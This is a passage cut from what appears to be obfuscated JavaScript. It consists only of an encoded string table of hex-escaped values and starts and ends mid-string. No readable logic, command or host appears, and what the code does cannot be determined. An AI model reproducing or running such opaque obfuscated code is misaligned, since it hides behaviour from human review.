7\x38\x4b\x7a\x45\x73\x4f\x74\x46\x73\x4f\x5a\x54\x54\x39\x65','\x54\x63\x4b\x4b\x77\x72\x4d\x78\x77\x70\x44\x43\x71\x38\x4f\x57\x77\x6f\x44\x44\x75\x73\x4b\x56\x77\x72\x31\x5a\x77\x72\x78\x4a\x77\x37\x54\x44\x72\x4d\x4f\x2f\x59\x51\x5a\x39\x58\x77\x3d\x3d','\x4f\x41\x52\x37','\x4b\x38\x4f\x70\x4b\x73\x4b\x2b\x42\x67\x3d\x3d','\x77\x36\x44\x44\x6a\x69\x74\x71\x4f\x43\x73\x3d','\x77\x34\x49\x44\x4c\x51\x70\x75','\x4c\x38\x4b\x38\x65\x51\x3d\x3d','\x4c\x38\x4b\x37\x66\x41\x3d\x3d','\x77\x34\x7a\x43\x76\x78\x33\x44\x74\x63\x4f\x2f\x5a\x38\x4f\x48','\x52\x63\x4f\x31\x4b\x73\x4f\x64','\x77\x36\x45\x50\x77\x70\x6b\x3d','\x48\x47\x64\x46','\x77\x37\x6e\x44\x6f\x68\x6b\x3d','\x50\x6d\x72\x43\x72\x33\x42\x4f\x57\x4d\x4b\x4c\x77\x70\x52\x70\x53\x33\x55\x3d','\x77\x37\x37\x44\x75\x38\x4f\x59\x48\x4d\x4f\x74\x77\x71\x58\x44\x6b\x67\x3d\x3d','\x49\x6d\x50\x43\x74\x48\x42\x54\x58\x67\x3d\x3d','\x46\x4d\x4b\x54\x56\x77\x3d\x3d','\x4c\x38\x4b\x2f\x66\x4d\x4b\x50\x53\x4d\x4b\x4a\x47\x6e\x2f\x43\x69\x38\x4b\x30\x62\x31\x42\x64\x77\x36\x41\x66\x77\x72\x48\x44\x6a\x6d\x37\x43\x6d\x63\x4b\x71\x55\x77\x31\x50\x77\x35\x55\x68\x77\x72\x58\x43\x74\x48\x48\x44\x73\x7a\x56\x50\x4a\x63\x4b\x70\x77\x70\x4a\x64\x4d\x77\x3d\x3d','\x4a\x38\x4f\x62\x77\x72\x46\x36\x77\x72\x34\x67\x52\x77\x3d\x3d','\x50\x52\x31\x6c','\x45\x68\x38\x44','\x52\x38\x4b\x47\x77\x72\x45\x7a\x77\x6f\x72\x43\x6f\x67\x3d\x3d','\x77\x72\x7a\x43\x70\x4d\x4b\x75\x77\x34\x64\x66\x77\x71\x68\x38\x65\x38\x4b\x49\x77\x35\x58\x44\x6c\x4d\x4f\x31\x45\x53\x7a\x44\x6b\x30\x77\x46\x58\x63\x4f\x65\x63\x6c\x34\x3d','\x59\x57\x54\x43\x6a\x4d\x4f\x53\x65\x57\x41\x3d','\x77\x72\x7a\x43\x70\x4d\x4b\x75\x77\x34\x64\x66\x77\x71\x68\x38\x65\x38\x4b\x49\x77\x35\x58\x44\x6c\x4d\x4f\x34\x48\x32\x4c\x44\x6a\x55\x38\x45\x47\x73\x4f\x53\x61\x6b\x7a\x44\x76\x73\x4b\x67\x43\x73\x4b\x63\x54\x51\x3d\x3d','\x5a\x73\x4f\x65\x77\x36\x39\x42\x77\x34\x41\x55','\x77\x6f\x62\x43\x71\x38\x4b\x42','\x77\x35\x34\x75\x77\x70\x4d\x3d','\x77\x36\x66\x44\x75\x63\x4f\x4a\x48\x73\x4f\x38\x77\x6f\x54\x44\x71\x38\x4b\x4f\x77\x34\x6b\x46\x77\x6f\x6b\x3d','\x54\x6c\x6c\x57\x77\x70\x78\x54\x41\x69\x55\x2f','\x77\x71\x46\x50\x4e\x67\x3d\x3d','\x77\x35\x44\x43\x6b\x31\x46\x6b\x77\x37\x33\x44\x73\x73\x4b\x47\x77\x34\x7a\x43\x72\x4d\x4f\x34','\x4b\x63\x4f\x6a\x77\x6f\x58\x43\x70\x77\x4d\x55\x47\x68\x6c\x67','\x51\x63\x4f\x6c\x4b\x73\x4f\x42','\x57\x73\x4b\x38\x46\x4d\x4f\x6b\x46\x63\x4f\x45','\x77\x6f\x52\x38\x49\x38\x4f\x6a','\x77\x37\x44\x43\x71\x38\x4b\x41\x51\x38\x4b\x78\x77\x71\x38\x3d','\x45\x55\x39\x7a\x52\x73\x4f\x63\x77\x36\x76\x44\x71\x51\x3d\x3d','\x77\x34\x6e\x43\x74\x42\x66\x44\x74\x38\x4f\x7a\x51\x41\x3d\x3d','\x63\x73\x4f\x47\x47\x67\x3d\x3d','\x77\x35\x74\x76\x50\x67\x3d\x3d','\x77\x36\x30\x79\x77\x6f\x67\x3d','\x49\x77\x51\x62','\x45\x4d\x4b\x73\x4c\x51\x3d\x3d','\x51\x4d\x4b\x61\x57\x77\x3d\x3d','\x52\x38\x4f\x73\x61\x73\x4b\x4b\x66\x30\x33\x43\x67\x6e\x50\x44\x70\x63\x4f\x6b\x63\x42\x6e\x43\x73\x4d\x4b\x2b\x77\x35\x45\x69','\x41\x55\x56\x54\x57\x63\x4f\x61\x77\x36\x33\x44\x74\x38\x4f\x38','\x45\x78\x7a\x43\x6f\x41\x3d\x3d','\x77\x34\x2f\x43\x6a\x32\x70\x51','\x47\x48\x56\x38\x63\x33\x54\x44\x6e\x45\x38\x76\x77\x6f\x38\x3d','\x55\x4d\x4f\x34\x4d\x4d\x4f\x47\x45\x78\x51\x3d','\x77\x35\x38\x53\x4e\x77\x70\x39\x4d\x7a\x54\x43\x6f\x38\x4f\x62\x50\x30\x44\x44\x6d\x38\x4f\x56\x77\x72\x6a\x43\x74\x55\x30\x3d','\x77\x36\x48\x44\x74\x4d\x4f\x51\x44\x4d\x4f\x77','\x58\x6b\x6c\x57\x77\x70\x74\x49\x47\x51\x3d\x3d','\x77\x37\x50\x43\x70\x63\x4b\x55\x51\x38\x4b\x36\x77\x71\x76\x44\x72\x31\x44\x44\x6f\x53\x30\x36\x43\x51\x5a\x42\x4e\x51\x4c\x44\x73\x41\x3d\x3d','\x77\x72\x72\x43\x71\x63\x4b\x33\x77\x35\x56\x54','\x50\x63\x4f\x67\x77\x70\x44\x43\x6d\x79\x4d\x65\x47\x67\x3d\x3d','\x61\x73\x4b\x2b\x4a\x73\x4f\x42\x77\x37\x62\x43\x6e\x63\x4f\x44\x77\x36\x39\x67\x77\x71\x48\x43\x67\x4d\x4b\x7a\x77\x70\x37\x43\x6a\x4d\x4b\x30\x4a\x6e\x4e\x4e\x77\x35\x33\x43\x6c\x7a\x4d\x56\x77\x36\x6b\x79\x77\x71\x51\x4f\x41\x51\x3d\x3d','\x4b\x4d\x4b\x52\x59\x56\x33\x43\x71\x67\x3d\x3d','\x77\x36\x44\x43\x6e\x73\x4f\x49','\x4c\x73\x4b\x63\x65\x45\x2f\x43\x70\x6c\x74\x56','\x4f\x4d\x4b\x42\x43\x63\x4f\x76\x77\x71\x52\x48\x77\x37\x55\x35\x77\x36\x48\x43\x67\x38\x4f\x6c\x56\x54\x54\x43\x67\x68\x4e\x50\x59\x73\x4f\x50','\x48\x41\x58\x43\x6f\x69\x33\x44\x73\x67\x3d\x3d','\x4a\x38\x4f\x62\x77\x71\x56\x70\x77\x72\x45\x68\x52\x73\x4b\x75','\x52\x6b\x31\x4f\x77\x70\x5a\x41\x43\x6a\x34\x2b\x77\x36\x63\x32\x77\x34\x62\x44\x6f\x4d\x4b\x61\x77\x72\x72\x44\x6b\x4d\x4b\x67\x45\x63\x4f\x55\x44\x77\x3d\x3d','\x41\x48\x56\x6d\x62\x33\x59\x3d','\x57\x63\x4b\x56\x55\x42\x48\x43\x72\x73\x4b\x73\x5a\x78\x33\x43\x67\x67\x3d\x3d','\x4b\x4d\x4f\x31\x4a\x38\x4b\x6a\x46\x43\x52\x30\x53\x77\x3d\x3d','\x4a\x6d\x68\x71\x4a\x32\x58\x43\x72\x38\x4f\x75\x77\x6f\x4d\x32\x41\x38\x4b\x50\x77\x72\x66\x44\x70\x77\x31\x65\x77\x36\x5a\x4c','\x46\x38\x4b\x44\x43\x38\x4f\x76\x77\x72\x56\x44\x77\x35\x6b\x5a\x77\x37\x48\x44\x68\x38\x4f\x77\x57\x69\x45\x3d','\x45\x32\x78\x6a\x61\x57\x66\x44\x6a\x67\x3d\x3d','\x65\x6d\x54\x43\x67\x4d\x4f\x65\x5a\x48\x7a\x44\x72\x63\x4f\x69\x77\x71\x73\x3d','\x54\x56\x52\x52\x77\x6f\x78\x54\x47\x41\x3d\x3d','\x77\x34\x4c\x43\x74\x4d\x4b\x4b\x53\x38\x4b\x7a\x77\x72\x37\x44\x74\x46\x49\x3d','\x77\x70\x66\x43\x68\x38\x4b\x55\x54\x63\x4b\x73\x44\x41\x3d\x3d','\x77\x35\x54\x43\x72\x38\x4f\x6c\x51\x31\x59\x71\x53\x73\x4f\x6a\x4d\x6b\x46\x7a','\x77\x36\x51\x70\x77\x72\x6a\x44\x75\x77\x54\x43\x74\x77\x3d\x3d','\x77\x34\x42\x55\x50\x63\x4f\x5a\x77\x6f\x4c\x43\x71\x77\x3d\x3d','\x61\x48\x6e\x43\x69\x38\x4f\x47\x65\x58\x73\x3d','\x55\x73\x4b\x43\x77\x72\x45\x77\x77\x70\x76\x43\x73\x67\x3d\x3d','\x59\x38\x4b\x75\x59\x4d\x4f\x73\x77\x6f\x7a\x43\x69\x41\x3d\x3d','\x49\x55\x35\x46\x77\x70\x2f\x43\x72\x41\x3d\x3d','\x44\x78\x7a\x43\x70\x79\x76\x44\x6f\x38\x4b\x6d','\x4d\x63\x4b\x41\x66\x77\x3d\x3d','\x77\x34\x54\x43\x72\x38\x4f\x76\x54\x6e\x51\x72','\x4f\x73\x4b\x72\x59\x4d\x4b\x62\x56\x63\x4b\x55','\x50\x73\x4b\x6b\x62\x4d\x4b\x62\x54\x73\x4b\x4b\x4c\x47\x2f\x43\x6e\x67\x3d\x3d','\x77\x71\x6e\x43\x73\x4d\x4b\x79\x77\x35\x4e\x43\x77\x72\x55\x3d','\x4a\x73\x4b\x56\x47\x63\x4f\x67\x77\x71\x70\x49\x77\x34\x55\x7a\x77\x36\x58\x44\x68\x4d\x4f\x32\x58\x41\x3d\x3d','\x4d\x38\x4b\x68\x77\x70\x73\x6c\x59\x63\x4b\x6d','\x77\x36\x76\x43\x71\x55\x6c\x6b\x77\x37\x6e\x44\x76\x38\x4b\x6d\x77\x35\x6a\x43\x76\x63\x4f\x76\x64\x77\x3d\x3d','\x4f\x63\x4f\x6f\x77\x6f\x6e\x43\x70\x6a\x59\x41','\x4f\x38\x4b\x38\x5a\x4d\x4b\x70\x56\x4d\x4b\x54\x4b\x6e\x66\x43\x6b\x73\x4b\x30\x4f\x31\x5a\x64','\x49\x44\x63\x72\x58\x51\x48\x44\x67\x51\x3d\x3d','\x54\x45\x4e\x56\x77\x72\x35\x53\x48\x79\x55\x38\x77\x37\x52\x73\x77\x35\x6a\x44\x71\x73\x4b\x57\x77\x70\x33\x44\x6a\x63\x4b\x6e\x45\x38\x4f\x44\x45\x73\x4b\x36\x4c\x4d\x4f\x63\x77\x34\x51\x3d','\x45\x46\x4a\x70\x58\x73\x4f\x63\x77\x37\x63\x3d','\x77\x72\x46\x66\x66\x63\x4b\x59\x48\x38\x4f\x6e\x77\x35\x4e\x34\x62\x53\x44\x43\x69\x6e\x35\x62\x77\x71\x4a\x39\x77\x72\x54\x43\x6a\x38\x4f\x61\x64\x6c\x7a\x43\x70\x38\x4b\x48','\x77\x34\x44\x43\x6d\x47\x70\x4e\x77\x34\x52\x77','\x77\x37\x6e\x43\x71\x38\x4b\x42\x58\x38\x4b\x77\x77\x71\x2f\x44\x74\x55\x76\x43\x76\x56\x77\x45\x44\x68\x4e\x74\x4d\x42\x33\x44\x76\x4d\x4f\x35\x52\x48\x4e\x4d\x41\x6c\x31\x45\x77\x37\x37\x44\x6f\x46\x35\x2f\x46\x4d\x4b\x6b','\x77\x71\x33\x43\x6f\x4d\x4b\x4b\x57\x38\x4b\x36\x47\x38\x4f\x67\x54\x4d\x4f\x35\x77\x72\x58\x44\x71\x4d\x4f\x68\x4d\x63\x4f\x45\x43\x67\x68\x2b\x4a\x51\x48\x44\x6e\x38\x4f\x48','\x49\x53\x41\x68\x57\x78\x6a\x44\x6c\x30\x58\x44\x6c\x53\x73\x2f\x77\x71\x78\x73\x58\x4d\x4b\x32\x49\x79\x62\x43\x69\x6a\x46\x66\x46\x48\x45\x38\x77\x71\x38\x67\x4d\x7a\x48\x43\x6a\x7a\x49\x59\x77\x37\x4e\x44\x77\x70\x6b\x79\x77\x37\x62\x43\x6c\x73\x4b\x41\x77\x35\x4d\x3d','\x77\x37\x76\x44\x71\x45\x54\x43\x76\x4d\x4b\x66\x43\x41\x3d\x3d','\x61\x6c\x31\x45\x77\x6f\x37\x43\x6b\x73\x4f\x57\x41\x63\x4f\x33\x77\x71\x56\x50\x77\x35\x63\x62\x62\x38\x4f\x49\x77\x6f\x44\x43\x67\x73\x4f\x5a\x77\x70\x59\x63\x77\x70\x63\x49\x4e\x67\x31\x2b\x58\x57\x38\x35\x54\x67\x3d\x3d','\x58\x73\x4b\x43\x58\x52\x62\x43\x75\x63\x4b\x32\x59\x6c\x62\x43\x68\x67\x48\x44\x73\x73\x4b\x56\x41\x4d\x4b\x43\x77\x36\x6b\x3d','\x77\x34\x30\x37\x77\x6f\x4c\x43\x6e\x67\x33\x43\x72\x51\x3d\x3d','\x77\x35\x50\x43\x68\x58\x46\x4e\x77\x35\x6c\x73\x66\x77\x3d\x3d','\x59\x38\x4b\x7a\x50\x38\x4f\x4b\x77\x37\x44\x43\x6b\x4d\x4b\x5a\x77\x37\x4a\x33\x77\x37\x37\x43\x68\x63\x4b\x32\x77\x70\x6e\x43\x6a\x67\x3d\x3d','\x77\x37\x4c\x44\x72\x63\x4f\x56\x43\x73\x4f\x68\x77\x70\x6b\x3d','\x77\x34\x76\x43\x6e\x44\x54\x43\x72\x73\x4b\x55\x77\x71\x48\x44\x6b\x77\x3d\x3d','\x77\x37\x72\x43\x71\x4d\x4b\x4e\x53\x4d\x4b\x38\x77\x71\x62\x43\x74\x55\x2f\x44\x6f\x57\x77\x34\x48\x41\x56\x38','\x53\x38\x4b\x49\x57\x77\x62\x43\x71\x4d\x4b\x32','\x77\x36\x66\x44\x70\x38\x4f\x54\x47\x73\x4f\x77\x77\x70\x6e\x44\x68\x77\x3d\x3d','\x77\x34\x6e\x44\x74\x55\x2f\x43\x6a\x73\x4b\x59\x43\x4d\x4f\x72\x77\x71\x50\x44\x6d\x38\x4b\x51\x77\x6f\x67\x3d','\x77\x34\x62\x44\x71\x53\x6a\x44\x72\x4d\x4b\x6b\x64\x51\x3d\x3d','\x58\x4d\x4b\x56\x51\x77\x44\x43\x74\x63\x4b\x33\x64\x46\x44\x44\x6c\x77\x4c\x44\x73\x38\x4f\x42\x51\x41\x3d\x3d','\x4d\x38\x4b\x59\x46\x73\x4f\x31\x77\x72\x64\x56','\x52\x4d\x4f\x50\x77\x37\x73\x3d','\x48\x63\x4f\x6a\x5a\x4d\x4b\x47\x63\x45\x37\x43\x6f\x6a\x76\x44\x71\x63\x4f\x68\x4c\x45\x6a\x43\x6f\x73\x4b\x7a\x77\x34\x6f\x6c\x44\x4d\x4f\x72','\x58\x63\x4b\x43\x77\x72\x4d\x68\x77\x70\x73\x3d','\x5a\x63\x4b\x2b\x47\x67\x3d\x3d','\x77\x34\x44\x43\x70\x38\x4f\x6e\x53\x32\x6b\x31\x42\x63\x4f\x35\x4b\x58\x31\x71\x77\x34\x4d\x38\x77\x34\x42\x58\x48\x33\x6f\x3d','\x77\x35\x56\x64\x49\x38\x4f\x44\x77\x6f\x6f\x3d','\x77\x70\x70\x6a\x53\x38\x4b\x41\x43\x4d\x4f\x67\x77\x35\x52\x71','\x51\x4d\x4b\x38\x41\x4d\x4f\x68\x46\x38\x4f\x52\x56\x7a\x56\x49\x77\x36\x33\x43\x6e\x38\x4f\x5a\x43\x57\x4c\x43\x6a\x47\x2f\x44\x70\x4d\x4f\x71','\x5a\x38\x4b\x76\x4a\x63\x4f\x72\x77\x37\x33\x43\x6e\x63\x4f\x45\x77\x37\x4d\x3d','\x42\x41\x58\x43\x75\x44\x48\x44\x73\x4d\x4b\x30\x4a\x4d\x4f\x72\x4e\x73\x4b\x73\x52\x63\x4f\x6c\x64\x38\x4b\x77\x4f\x67\x3d\x3d','\x77\x35\x48\x43\x6a\x6b\x35\x2b\x77\x36\x72\x44\x70\x41\x3d\x3d','\x49\x58\x58\x43\x75\x57\x64\x53','\x77\x36\x48\x44\x75\x69\x5a\x6c\x4a\x73\x4b\x73\x77\x71\x6b\x39\x77\x70\x41\x4e\x64\x6c\x50\x43\x6c\x73\x4b\x38\x77\x37\x72\x44\x6e\x38\x4f\x6e\x4a\x6d\x31\x62','\x77\x34\x44\x43\x71\x52\x44\x44\x6f\x38\x4f\x7a\x57\x77\x3d\x3d','\x62\x6d\x37\x43\x6a\x4d\x4f\x62\x61\x47\x76\x44\x6a\x4d\x4f\x5a\x77\x6f\x68\x2f','\x77\x37\x44\x44\x73\x56\x76\x43\x70\x73\x4b\x4d\x47\x73\x4f\x36\x77\x71\x48\x44\x69\x38\x4f\x53\x77\x70\x33\x44\x6f\x30\x59\x32\x77\x72\x41\x55\x42\x69\x50\x43\x6a\x4d\x4b\x48\x64\x38\x4f\x51\x77\x70\x38\x3d','\x49\x4d\x4b\x42\x45\x38\x4f\x7a\x77\x71\x59\x3d','\x4e\x38\x4b\x34\x77\x72\x67\x3d','\x77\x36\x50\x44\x75\x6a\x35\x72\x4e\x4d\x4b\x73\x77\x72\x6f\x33','\x77\x34\x50\x44\x69\x53\x39\x6f\x4c\x7a\x66\x43\x68\x63\x4f\x78\x77\x34\x4e\x46\x52\x52\x4a\x49\x77\x72\x77\x64\x77\x72\x78\x61\x51\x6e\x78\x4b\x77\x35\x6a\x44\x72\x73\x4b\x42\x4d\x31\x59\x72','\x58\x6b\x31\x55\x77\x6f\x70\x43','\x4f\x63\x4f\x43\x77\x71\x6c\x2f\x77\x72\x49\x38\x64\x51\x3d\x3d','\x5a\x6d\x54\x43\x6d\x38\x4f\x47','\x77\x35\x7a\x43\x6a\x6e\x7a\x43\x70\x38\x4f\x7a\x63\x43\x59\x3d','\x77\x35\x38\x71\x77\x6f\x58\x43\x69\x52\x62\x43\x71\x52\x2f\x44\x6f\x55\x50\x43\x74\x45\x59\x73\x77\x6f\x38\x4c\x4b\x63\x4f\x33\x42\x38\x4f\x71\x77\x35\x72\x44\x76\x51\x3d\x3d','\x4f\x47\x66\x43\x74\x6d\x4a\x43','\x51\x63\x4b\x46\x52\x68\x44\x43\x72\x73\x4b\x53\x65\x42\x7a\x43\x68\x41\x77\x3d','\x4b\x63\x4b\x5a\x59\x30\x7a\x43\x6f\x45\x49\x49\x5a\x6a\x5a\x51\x62\x6b\x63\x78\x58\x38\x4b\x4e\x42\x78\x37\x44\x6d\x69\x67\x76\x54\x77\x3d\x3d','\x4c\x73\x4f\x34\x4b\x73\x4b\x69\x46\x77\x3d\x3d','\x77\x37\x76\x44\x6f\x38\x4f\x6b','\x77\x36\x34\x6b\x77\x71\x58\x44\x72\x51\x4c\x43\x6a\x4d\x4b\x57\x77\x34\x72\x44\x6c\x54\x58\x44\x70\x77\x3d\x3d','\x43\x6a\x50\x43\x67\x48\x7a\x43\x67\x32\x77\x2b\x55\x56\x46\x69\x51\x38\x4f\x50\x5a\x43\x49\x66\x5a\x38\x4b\x56\x77\x72\x6a\x44\x76\x63\x4f\x69\x44\x58\x77\x6f\x77\x72\x33\x43\x6b\x4d\x4f\x7a\x77\x71\x72\x43\x72\x67\x3d\x3d','\x50\x51\x48\x43\x72\x42\x2f\x44\x6d\x38\x4b\x48\x4e\x63\x4f\x71\x49\x4d\x4f\x6e\x57\x4d\x4f\x2f\x65\x73\x4b\x6e\x44\x47\x48\x43\x71\x6d\x50\x44\x6d\x38\x4f\x41\x43\x51\x3d\x3d','\x4c\x38\x4f\x77\x4b\x4d\x4b\x7a\x48\x54\x77\x6f\x52\x63\x4b\x32\x77\x71\x50\x44\x67\x77\x51\x57\x53\x4d\x4f\x41\x77\x37\x48\x43\x70\x32\x31\x53\x4c\x38\x4f\x33\x58\x32\x6e\x43\x71\x57\x6f\x51\x4c\x7a\x50\x43\x6b\x41\x3d\x3d','\x43\x7a\x76\x43\x67\x6d\x33\x43\x69\x51\x3d\x3d','\x77\x34\x62\x43\x76\x68\x66\x44\x6f\x38\x4f\x7a\x57\x73\x4f\x55\x77\x70\x41\x54\x5a\x69\x55\x3d','\x77\x35\x77\x73\x77\x72\x6a\x43\x6d\x51\x76\x43\x74\x31\x2f\x44\x71\x51\x3d\x3d','\x77\x36\x48\x44\x76\x69\x37\x44\x73\x38\x4b\x31\x5a\x7a\x45\x6d\x44\x38\x4f\x45\x77\x70\x76\x44\x6a\x38\x4f\x4a\x4e\x52\x4c\x44\x75\x4d\x4f\x36\x59\x57\x45\x77\x52\x31\x7a\x43\x72\x57\x5a\x6e\x47\x69\x78\x62\x77\x36\x4c\x43\x6f\x55\x37\x44\x6c\x38\x4b\x4a\x57\x57\x66\x43\x6d\x56\x49\x48\x77\x37\x4c\x43\x70\x4d\x4f\x65\x77\x35\x72\x44\x67\x46\x50\x43\x6e\x43\x62\x43\x6d\x63\x4f\x6b\x55\x42\x42\x5a\x61\x58\x39\x49\x77\x70\x76\x44\x6f\x57\x48\x43\x71\x38\x4b\x6d\x4d\x38\x4f\x5a\x77\x36\x74\x61\x63\x30\x33\x44\x73\x51\x6e\x44\x73\x48\x44\x43\x75\x69\x6e\x43\x6a\x31\x6f\x72\x53\x38\x4b\x63\x77\x6f\x2f\x43\x69\x4d\x4f\x64\x77\x71\x7a\x44\x73\x6a\x44\x43\x67\x32\x59\x3d','\x77\x34\x48\x43\x72\x38\x4f\x6c\x57\x6d\x4d\x3d','\x77\x37\x7a\x43\x6e\x46\x59\x3d','\x55\x63\x4b\x35\x77\x70\x45\x3d','\x41\x4d\x4b\x75\x4f\x73\x4f\x37\x5a\x46\x44\x44\x69\x68\x58\x44\x70\x77\x3d\x3d','\x4a\x53\x68\x6b\x77\x36\x4c\x44\x6c\x41\x56\x54\x66\x77\x3d\x3d','\x77\x35\x56\x5a\x50\x63\x4f\x46\x77\x6f\x62\x43\x6f\x52\x6e\x44\x73\x77\x3d\x3d','\x77\x37\x50\x43\x71\x38\x4b\x47\x54\x77\x3d\x3d','\x44\x67\x76\x43\x72\x53\x33\x44\x75\x73\x4b\x77\x50\x73\x4f\x77\x61\x73\x4f\x6d\x52\x63\x4f\x31\x59\x63\x4b\x74\x4b\x6d\x44\x43\x73\x46\x72\x44\x6b\x63\x4f\x63\x47\x41\x3d\x3d','\x77\x36\x6a\x44\x68\x43\x5a\x34\x49\x53\x62\x44\x68\x63\x4f\x75\x77\x36\x74\x54\x55\x6c\x38\x3d','\x45\x46\x78\x68\x51\x63\x4b\x47\x77\x37\x44\x44\x74\x73\x4f\x49\x77\x72\x63\x41\x77\x70\x72\x43\x76\x73\x4f\x65\x77\x72\x44\x43\x75\x33\x4c\x44\x71\x55\x6c\x70\x77\x35\x66\x43\x72\x73\x4b\x6d','\x63\x4d\x4b\x77\x41\x38\x4f\x63\x77\x36\x50\x43\x6c\x63\x4f\x5a\x77\x36\x63\x3d','\x77\x37\x44\x44\x73\x56\x76\x43\x70\x73\x4b\x4d\x47\x73\x4f\x36\x77\x71\x48\x44\x69\x38\x4f\x53\x77\x70\x4c\x44\x72\x55\x59\x2f\x77\x71\x41\x57\x46\x53\x2f\x44\x6e\x73\x4f\x55\x66\x73\x4f\x68\x77\x34\x7a\x43\x73\x77\x3d\x3d','\x77\x35\x50\x43\x73\x42\x58\x44\x70\x63\x4f\x69','\x4c\x56\x46\x4f\x77\x6f\x50\x43\x71\x4d\x4f\x55\x42\x73\x4f\x36\x77\x71\x42\x48','\x42\x47\x42\x2b','\x45\x6e\x46\x38\x63\x33\x44\x44\x6d\x47\x38\x35\x77\x6f\x31\x49','\x77\x35\x63\x47\x4c\x77\x42\x75\x4f\x79\x2f\x43\x6f\x67\x3d\x3d','\x58\x63\x4b\x54\x51\x42\x44\x43\x75\x63\x4b\x72\x50\x77\x2f\x43\x6d\x51\x44\x44\x74\x4d\x4b\x4f','\x49\x63\x4f\x57\x77\x71\x68\x6f\x77\x72\x49\x3d','\x51\x73\x4f\x70\x50\x63\x4f\x42\x44\x77\x3d\x3d','\x4b\x38\x4f\x36\x4e\x4d\x4b\x79\x46\x79\x55\x6f\x54\x73\x4b\x38\x77\x71\x54\x44\x6c\x78\x67\x51','\x65\x32\x44\x43\x6a\x73\x4f\x41\x61\x41\x3d\x3d','\x52\x73\x4b\x34\x48\x38\x4f\x76\x47\x4d\x4f\x45','\x61\x47\x37\x43\x67\x38\x4f\x46\x5a\x41\x3d\x3d','\x53\x38\x4b\x6c\x48\x38\x4f\x37\x42\x4d\x4f\x44','\x77\x35\x51\x63\x49\x42\x4e\x7a\x44\x52\x62\x43\x71\x63\x4f\x62\x65\x46\x44\x44\x68\x38\x4f\x76\x77\x72\x54\x43\x73\x30\x77\x3d','\x4d\x33\x78\x32\x4d\x33\x6a\x43\x73\x67\x3d\x3d','\x77\x35\x51\x63\x49\x42\x4e\x7a\x44\x53\x58\x43\x74\x4d\x4f\x64\x57\x46\x6a\x44\x69\x4d\x4f\x55\x77\x72\x66\x43\x76\x77\x3d\x3d','\x77\x36\x51\x2b\x77\x6f\x62\x44\x72\x52\x4c\x43\x68\x73\x4b\x42\x77\x34\x7a\x44\x68\x53\x37\x44\x74\x6b\x66\x44\x68\x63\x4f\x75\x77\x37\x48\x44\x6c\x7a\x54\x43\x72\x58\x66\x44\x69\x67\x33\x43\x6a\x51\x3d\x3d','\x77\x36\x33\x44\x6b\x38\x4f\x59\x56\x63\x4f\x38\x48\x41\x3d\x3d','\x51\x46\x58\x44\x68\x63\x4b\x46\x77\x36\x56\x42\x77\x34\x44\x44\x6e\x63\x4f\x30\x57\x30\x78\x41\x47\x43\x66\x44\x72\x73\x4b\x73\x41\x73\x4b\x72\x77\x34\x77\x3d','\x77\x34\x66\x44\x6b\x68\x52\x49\x42\x4d\x4b\x44\x77\x6f\x49\x52\x77\x71\x35\x69\x52\x6d\x38\x3d','\x4f\x47\x56\x70\x4b\x57\x76\x43\x6f\x4d\x4f\x46\x77\x6f\x6b\x38\x57\x63\x4b\x48\x77\x72\x44\x44\x76\x67\x46\x6c\x77\x37\x46\x49\x77\x35\x7a\x43\x6c\x4d\x4b\x51\x77\x37\x2f\x44\x6c\x52\x72\x43\x6f\x73\x4b\x33\x77\x34\x2f\x43\x6a\x63\x4f\x64\x4e\x67\x3d\x3d','\x59\x4d\x4f\x4f\x77\x71\x37\x43\x71\x38\x4f\x34','\x77\x35\x54\x43\x6b\x43\x6a\x43\x76\x73\x4b\x70\x77\x71\x72\x44\x68\x73\x4b\x2b\x55\x67\x3d\x3d','\x77\x37\x4c\x44\x74\x55\x50\x43\x71\x4d\x4b\x66\x45\x77\x3d\x3d','\x77\x70\x35\x34\x4a\x73\x4f\x2b\x77\x35\x31\x50\x77\x37\x76\x43\x74\x33\x70\x52\x4a\x38\x4f\x65\x77\x70\x39\x2b\x66\x73\x4f\x44\x51\x57\x54\x43\x6e\x78\x7a\x43\x76\x7a\x58\x43\x71\x51\x64\x54\x48\x77\x6b\x3d','\x77\x6f\x5a\x34\x50\x4d\x4f\x69\x77\x35\x38\x3d','\x77\x37\x4c\x44\x70\x6e\x55\x3d','\x77\x35\x6a\x43\x6b\x30\x6c\x71\x77\x36\x72\x44\x76\x77\x3d\x3d','\x77\x34\x50\x43\x6e\x30\x6c\x70\x77\x37\x48\x44\x6f\x4d\x4f\x38\x77\x35\x4c\x43\x73\x4d\x4f\x79\x63\x4d\x4b\x43\x56\x63\x4b\x47\x4c\x63\x4f\x65\x45\x41\x3d\x3d','\x4e\x43\x46\x35\x77\x37\x50\x44\x6e\x41\x5a\x70\x5a\x4d\x4f\x4c\x56\x41\x3d\x3d','\x77\x35\x38\x53\x4e\x77\x70\x39\x4d\x7a\x54\x43\x6f\x38\x4f\x62\x50\x30\x50\x44\x6a\x63\x4f\x65\x77\x71\x37\x43\x6d\x31\x6a\x43\x73\x38\x4f\x62\x4b\x6c\x66\x43\x6c\x4d\x4b\x50\x77\x37\x4c\x44\x73\x4d\x4b\x75\x77\x35\x33\x44\x6e\x51\x34\x44\x77\x70\x58\x43\x72\x6c\x41\x54\x65\x31\x78\x74\x49\x4d\x4b\x41\x77\x71\x6f\x3d','\x4d\x79\x34\x75\x57\x78\x41\x3d','\x63\x63\x4b\x73\x4e\x63\x4f\x61\x77\x35\x44\x43\x6d\x38\x4f\x53\x77\x36\x35\x6d\x77\x34\x76\x43\x6b\x63\x4b\x72\x77\x6f\x6f\x3d','\x4d\x54\x39\x33\x77\x37\x2f\x44\x6d\x52\x6b\x3d','\x77\x35\x58\x43\x76\x4d\x4f\x6f\x51\x57\x49\x3d','\x42\x41\x58\x43\x75\x44\x48\x44\x73\x4d\x4b\x30\x4a\x4d\x4f\x72\x4e\x73\x4b\x73\x58\x38\x4f\x6c\x63\x63\x4b\x79\x44\x6d\x6e\x43\x6f\x58\x6e\x44\x69\x73\x4f\x38\x48\x45\x41\x72\x77\x36\x56\x6b\x59\x4d\x4f\x37\x46\x38\x4b\x38\x66\x32\x30\x44\x77\x34\x35\x62\x77\x37\x37\x43\x72\x57\x58\x43\x68\x63\x4b\x43','\x4b\x38\x4b\x44\x61\x46\x72\x43\x6a\x6c\x4a\x44\x5a\x7a\x64\x67\x61\x6b\x45\x59','\x77\x37\x58\x44\x70\x38\x4f\x64\x46\x38\x4f\x78\x77\x70\x6b\x3d','\x77\x35\x4d\x42\x49\x41\x31\x2b','\x4e\x73\x4f\x34\x4d\x4d\x4b\x2b\x46\x53\x70\x79\x53\x63\x4b\x72\x77\x36\x50\x44\x68\x51\x4d\x42\x